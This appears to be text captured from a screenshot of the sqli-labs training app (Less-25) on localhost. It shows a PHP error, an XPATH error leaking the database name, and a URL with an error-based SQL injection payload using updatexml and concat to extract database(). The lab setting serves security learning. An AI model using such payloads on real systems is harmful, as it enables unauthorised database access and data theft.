 Welcome Dhakkan
Warning: mysql_fetch_array() expects parameter 1 to be resource, boolean given in D:\phpstudy_pro\WWW\sql\sqli-labs\Less-25\index.php on line 37
XPATH syntax error: '|security'
控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar 应用程序
coding SQL XSS Other Contrib
http://localhost/Less-25/?id=-1' || updatexml(1,concat(0x7c,database()),1)--+